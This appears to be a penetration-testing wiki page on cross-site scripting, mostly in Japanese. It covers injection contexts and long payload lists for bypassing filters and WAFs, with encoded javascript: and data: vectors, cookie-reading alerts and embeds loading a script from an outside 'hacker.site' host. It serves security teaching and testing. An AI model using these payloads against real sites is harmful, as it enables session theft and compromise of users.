78 KiB
XSS(クロスサイトスクリプティング)

ハッキングキャリアに興味がある方、そしてハッキングできないものをハックしたい方 - 採用中です!(流暢なポーランド語の読み書きが必要です)。
{% embed url="https://www.stmcyber.com/careers" %}
方法論
- コントロール可能な値(パラメータ、パス、ヘッダー?、クッキー?)がHTMLに反映されているか、JSコードで使用されているかを確認します。
- 反映/使用されているコンテキストを見つけます。
- 反映されている場合
- 使用できるシンボルを確認し、それに応じてペイロードを準備します:
- 生のHTML内:
- 新しいHTMLタグを作成できますか?
javascript:プロトコルをサポートするイベントや属性を使用できますか?- 保護をバイパスできますか?
- HTMLコンテンツがクライアントサイドJSエンジン(AngularJS、VueJS、Mavo...)によって解釈されている場合、クライアントサイドテンプレートインジェクションを悪用できます。
- HTMLタグを作成してJSコードを実行できない場合、ダングリングマークアップ - HTMLスクリプトレスインジェクションを悪用できますか?
- HTMLタグ内:
- 生のHTMLコンテキストに移動できますか?
- 新しいイベント/属性を作成してJSコードを実行できますか?
- あなたが閉じ込められた属性がJS実行をサポートしていますか?
- 保護をバイパスできますか?
- JavaScriptコード内:
<script>タグをエスケープできますか?- 文字列をエスケープして異なるJSコードを実行できますか?
- 入力がテンプレートリテラル(``)にありますか?
- 保護をバイパスできますか?
- 実行されているJavaScript 関数
- 実行する関数の名前を指定できます。例:
?callback=alert(1) - 使用されている場合:
- DOM XSSを悪用できます。入力がどのように制御されているか、およびあなたの制御された入力がどのシンクで使用されているかに注意してください。
複雑なXSSに取り組む際には、次のことを知っておくと興味深いかもしれません:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
反映された値
XSSを成功裏に悪用するために最初に見つける必要があるのは、Webページで反映されているあなたがコントロールする値です。
- 中間的に反映された: パラメータの値やパスの値がWebページで反映されていることがわかった場合、反射型XSSを悪用できます。
- 保存および反映: あなたがコントロールする値がサーバーに保存され、ページにアクセスするたびに反映されることがわかった場合、保存型XSSを悪用できます。
- JSを介してアクセス: あなたがコントロールする値がJSを使用してアクセスされていることがわかった場合、DOM XSSを悪用できます。
コンテキスト
XSSを悪用しようとする際に最初に知る必要があるのは、あなたの入力がどこで反映されているかです。コンテキストによって、異なる方法で任意のJSコードを実行できます。
生のHTML
あなたの入力が生のHTMLページで反映されている場合、いくつかのHTMLタグを悪用してJSコードを実行する必要があります:<img、<iframe、<svg、<scriptなど...これらは使用可能な多くのHTMLタグの一部です。
また、クライアントサイドテンプレートインジェクションを考慮してください。
HTMLタグ属性内
あなたの入力がタグの属性の値内に反映されている場合、次のことを試すことができます:
- 属性およびタグから脱出して(その後、生のHTMLになり、悪用する新しいHTMLタグを作成する必要があります):
"><img [...] - 属性から脱出できるが、タグから脱出できない場合(
>がエンコードされているか削除されている)、タグに依存してJSコードを実行するイベントを作成できます:" autofocus onfocus=alert(1) x=" - 属性から脱出できない場合(
"がエンコードまたは削除されている)、どの属性にあなたの値が反映されているかに応じて(すべての値を制御しているか、一部だけを制御しているか)悪用できます。たとえば、onclick=のようなイベントを制御できる場合、クリックされたときに任意のコードを実行できます。もう1つの興味深い例は、href属性で、javascript:プロトコルを使用して任意のコードを実行できます:href="javascript:alert(1)" - 入力が「悪用できないタグ」内に反映されている場合、
accesskeyトリックを使用して脆弱性を悪用できます(これを悪用するには、ある種のソーシャルエンジニアが必要です):" accesskey="x" onclick="alert(1)" x="
Angularがクラス名を制御する場合の奇妙なXSSの例:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
JavaScriptコード内部
この場合、あなたの入力は、HTMLページの**<script> [...] </script>タグ、.jsファイル内、またはjavascript:**プロトコルを使用した属性内に反映されます。
- **
<script> [...] </script>**タグの間に反映される場合、入力がどんな種類の引用符の中にあっても、</script>をインジェクトしてこのコンテキストから脱出しようとすることができます。これは、ブラウザが最初にHTMLタグを解析し、その後コンテンツを解析するため、インジェクトされた</script>タグがHTMLコードの中にあることに気づかないためです。 - もしJS文字列の中に反映され、前のトリックがうまくいかない場合は、文字列から抜け出し、コードを実行し、JSコードを再構築する必要があります(エラーがあれば実行されません):
'-alert(1)-'';-alert(1)//\'-alert(1)//
- テンプレートリテラル内に反映されている場合、
${ ... }構文を使用してJS式を埋め込むことができます:var greetings = `Hello, ${alert(1)}` - Unicodeエンコードを使用して有効なJavaScriptコードを書くことができます:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascriptの巻き上げ
Javascriptの巻き上げは、未宣言の変数や関数を使用しているXSSのシナリオを悪用できるように、使用される前に関数、変数、またはクラスを宣言する機会を指します。
詳細については、次のページをチェックしてください:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Javascript関数
いくつかのWebページは、実行する関数の名前をパラメータとして受け入れるようになっています。一般的な例としては、?callback=callbackFuncのようなものがあります。
ユーザーから直接受け取ったものが実行されようとしているかどうかを確認する良い方法は、パラメータの値を変更すること(たとえば、'Vulnerable'に変更する)であり、コンソールで次のようなエラーを探すことです:
脆弱性がある場合、値を送信するだけでアラートをトリガーできる可能性があります: ?callback=alert(1)。ただし、このようなエンドポイントは通常、文字、数字、ドット、アンダースコアのみを許可するようにコンテンツを検証します([\w\._])。
ただし、その制限があっても、いくつかのアクションを実行することは可能です。これは、有効な文字を使用してDOM内の任意の要素にアクセスできるためです:
これに役立ついくつかの関数:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
You can also try to trigger Javascript functions directly: obj.sales.delOrders.
However, usually the endpoints executing the indicated function are endpoints without much interesting DOM, other pages in the same origin will have a more interesting DOM to perform more actions.
Therefore, in order to abuse this vulnerability in a different DOM the Same Origin Method Execution (SOME) exploitation was developed:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
There is JS code that is using unsafely some data controlled by an attacker like location.href . An attacker, could abuse this to execute arbitrary JS code.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
These kind of XSS can be found anywhere. They not depend just on the client exploitation of a web application but on any context. These kind of arbitrary JavaScript execution can even be abuse to obtain RCE, read arbitrary files in clients and servers, and more.
Some examples:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}
WAF bypass encoding image
Injecting inside raw HTML
When your input is reflected inside the HTML page or you can escape and inject HTML code in this context the first thing you need to do if check if you can abuse < to create new tags: Just try to reflect that char and check if it's being HTML encoded or deleted of if it is reflected without changes. Only in the last case you will be able to exploit this case.
For this cases also keep in mind Client Side Template Injection.
Note: A HTML comment can be closed using** --> or ****--!>**
In this case and if no black/whitelisting is used, you could use payloads like:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
しかし、タグ/属性のブラックリスト/ホワイトリストが使用されている場合、作成できるタグをブルートフォースする必要があります。
許可されているタグがどれかを特定したら、見つかった有効なタグ内の属性/イベントをブルートフォースして、どのようにコンテキストを攻撃できるかを確認する必要があります。
タグ/イベントのブルートフォース
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet に移動し、Copy tags to clipboard をクリックします。次に、Burp Intruderを使用してすべてのタグを送信し、WAFによって悪意のあるタグとして発見されなかったかどうかを確認します。使用できるタグがわかったら、有効なタグを使用してすべてのイベントをブルートフォースすることができます(同じウェブページで Copy events to clipboard をクリックし、以前と同じ手順に従います)。
カスタムタグ
有効なHTMLタグが見つからない場合は、カスタムタグを作成してonfocus属性でJSコードを実行することができます。XSSリクエストでは、ページがそのオブジェクトにフォーカスし、コードを実行するようにURLを#で終了する必要があります。
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
ブラックリスト回避
もしブラックリストが使用されている場合、いくつかの愚かなトリックを使ってそれをバイパスしようとすることができます:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
長さバイパス(小さなXSS)
{% hint style="info" %} さまざまな環境向けのさらに小さなXSS ペイロードはこちらでおよびこちらで見つけることができます。 {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
クリックXSS - クリックジャッキング
脆弱性を悪用するためにユーザーにリンクまたは事前入力データの入ったフォームをクリックさせる必要がある場合、Clickjackingを悪用してみることができます(ページが脆弱な場合)。
不可能 - ダングリングマークアップ
単にHTMLタグを作成してJSコードを実行する属性を作成することが不可能だと思う場合は、Danglig Markupをチェックしてみてください。なぜなら、JSコードを実行せずに脆弱性を悪用できるかもしれないからです。
HTMLタグ内への挿入
タグ内/属性値からのエスケープ
HTMLタグ内にいる場合、最初に試すべきことは、タグからエスケープして、前のセクションで言及されているいくつかのテクニックを使用してJSコードを実行することです。
タグからエスケープできない場合は、例えば、(この例ではダブルクォートを使用して属性からエスケープしていますが、入力がタグ内に直接反映されている場合は不要です)などのペイロードを使用して、タグ内に新しい属性を作成してJSコードを実行しようとすることができます。
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
スタイルイベント
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
属性内部で
属性から脱出できない場合でも("がエンコードされたり削除されたりしている)、どの属性に値が反映されるかによって、値を完全に制御するか一部だけ制御するかによって悪用できる可能性があります。例えば、onclick=のようなイベントを制御できる場合、クリックされたときに任意のコードを実行できます。
もう1つの興味深い例は、href属性で、javascript:プロトコルを使用して任意のコードを実行できます:href="javascript:alert(1)"
HTMLエンコーディング/URLエンコードを使用したイベント内のバイパス
HTMLタグ属性の値内部のHTMLエンコードされた文字はランタイムでデコードされます。したがって、次のようなものが有効になります(ペイロードは太字で表示されています):<a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
どんな種類のHTMLエンコードでも有効です:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
URLエンコードも機能します:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Unicodeエンコードを使用してイベント内部のバイパス
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
属性内の特別なプロトコル
ここでは、いくつかの場所でプロトコル javascript: や data: を使用して、任意のJSコードを実行することができます。一部はユーザーの操作が必要であり、一部は必要ありません。
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
これらのプロトコルを注入できる場所
一般的に、javascript:プロトコルは、href属性を受け入れるタグではどこでも使用でき、src属性を受け入れるタグのほとんど(ただし<imgではない)でも使用できます。
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
その他の難読化トリック
この場合、前のセクションでのHTMLエンコーディングとUnicodeエンコーディングのトリックも有効です。なぜなら、あなたは属性の中にいるからです。
<a href="javascript:var a=''-alert(1)-''">
さらに、これらのケースにはもう1つ便利なトリックがあります: javascript:...内の入力がURLエンコードされていても、実行される前にURLデコードされます。ですので、文字列からシングルクォートを使用して脱出する必要がある場合、URLエンコードされていることに気づいても、問題ありません。実行時にはシングルクォートとして解釈されます。
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
注意してください、URLエンコード + HTMLエンコードをどちらも任意の順序で使用してペイロードをエンコードしようとすると、機能しませんが、ペイロード内でそれらを混在させることができます。
javascript:と一緒にHexとOctalエンコードを使用する
iframeのsrc属性内(少なくとも)でHTMLタグを実行するためにHexとOctalエンコードを使用できます:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
逆タブナビング
<a target="_blank" rel="opener"
任意の**<a href=タグにURLをインジェクトできる場合、target="_blank"とrel="opener"**属性を含むタグを悪用するために、次のページをチェックしてください:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
イベントハンドラーバイパス
まず、有用な**"on"イベントハンドラー**については、このページ(https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)をチェックしてください。
もし、何らかのブラックリストがイベントハンドラーの作成を妨げている場合は、以下のバイパスを試してみることができます。
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
"Unexploitable tags"(hidden input、link、canonical、meta)におけるXSS
こちら から、今では隠された入力を悪用することが可能になりました。
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
そしてメタタグ内:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
From here: hidden属性内でXSSペイロードを実行することができます。ただし、被害者にキーの組み合わせを押させる必要があります。Firefox Windows/Linuxでは、キーの組み合わせはALT+SHIFT+Xで、OS XではCTRL+ALT+Xです。異なるアクセスキー属性内の異なるキーを使用して異なるキーの組み合わせを指定できます。以下はベクトルです:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSSペイロードは次のようになります:" accesskey="x" onclick="alert(1)" x="
ブラックリストバイパス
異なるエンコーディングを使用したいくつかのトリックがすでにこのセクションで公開されています。以下で使用できる場所を学びに戻る:
- HTMLエンコーディング(HTMLタグ)
- Unicodeエンコーディング(有効なJSコードになることができます):
\u0061lert(1) - URLエンコーディング
- 16進数および8進数エンコーディング
- データエンコーディング
HTMLタグと属性のバイパス
前のセクションのブラックリストバイパスを読んでください。
JavaScriptコードのバイパス
次のセクションのJavaScriptバイパスブラックリストテクニックを読んでください。
CSS-Gadgets
ウェブの非常に小さな部分でXSSを見つけた場合(フッターに小さなリンクがあり、onmouseover要素があるかもしれません)、その要素が占めるスペースを変更してリンクが発火する可能性を最大化できます。
たとえば、次のように要素にスタイリングを追加できます:position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
ただし、WAFがスタイル属性をフィルタリングしている場合、CSS Styling Gadgetsを使用できます。たとえば、次のようなものを見つけた場合
.test {display:block; color: blue; width: 100%}
および
#someid {top: 0; font-family: Tahoma;}
今、リンクを修正して次の形式にします
<a href="" id=someid class=test onclick=alert() a="">
このトリックはhttps://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703から取得されました。
JavaScriptコード内へのインジェクション
この場合、入力は.jsファイルのJSコード内または<script>...</script>タグ内またはJSコードを実行できるHTMLイベント内またはjavascript:プロトコルを受け入れる属性内に反映されます。
<script>タグのエスケープ
コードが<script> [...] var input = 'reflected data' [...] </script>内に挿入されている場合、簡単に**<script>タグを閉じる**ことができます:
</script><img src=1 onerror=alert(document.domain)>
注意:この例では、シングルクォートが閉じられていないことになります。これは、ブラウザによって最初にHTML解析が実行されるためであり、これにはスクリプトのブロックを含むページ要素の識別が含まれます。埋め込まれたスクリプトを理解して実行するためのJavaScriptの解析はその後に行われます。
JavaScriptコード内
<>がサニタイズされている場合でも、入力が配置されている場所で文字列をエスケープして任意のJSを実行することができます。JSの構文を修正することが重要です。なぜなら、エラーがあるとJSコードが実行されないからです。
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
テンプレートリテラル ``
文字列 を構築するために、JSはシングルクォートやダブルクォートに加えて、バックティック `` も受け入れます。これは、${ ... } 構文を使用して 埋め込みJS式 を許可するため、テンプレートリテラルとして知られています。
したがって、入力がバックティックを使用してJS文字列内に反映されていることがわかった場合、${ ... } 構文を悪用して 任意のJSコード を実行できます:
これは、次のように 悪用 されます:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
エンコードされたコードの実行
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
UnicodeエンコードJS実行
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScriptブラックリスト回避テクニック
文字列
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
特別なエスケープ
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
JSコード内のスペースの置換
<TAB>
/**/
JavaScriptのコメント(JavaScript Comments トリックから)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScriptの改行( JavaScriptの改行 トリックから)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScriptの空白文字
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
コメント内のJavascript
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
括弧なしのJavaScript
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
任意の関数(alert)の呼び出し
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOMの脆弱性
攻撃者によって制御される安全でないデータ(例:location.href)を使用しているJSコードがあります。攻撃者はこれを悪用して任意のJSコードを実行できます。
DOMの脆弱性の説明が拡張されたため、このページに移動しました**:**
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
そこでは、DOMの脆弱性とは何か、どのように引き起こされるか、そしてどのように悪用されるかについての詳細な説明が見つかります。
また、言及された投稿の最後にDOM Clobbering攻撃に関する説明があることを忘れないでください。
その他のバイパス
正規化されたUnicode
サーバー(またはクライアント側)で反映された値がUnicode正規化されているかどうかを確認し、この機能を悪用して保護をバイパスできます。こちらで例を見つける。
PHP FILTER_VALIDATE_EMAILフラグのバイパス
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails バイパス
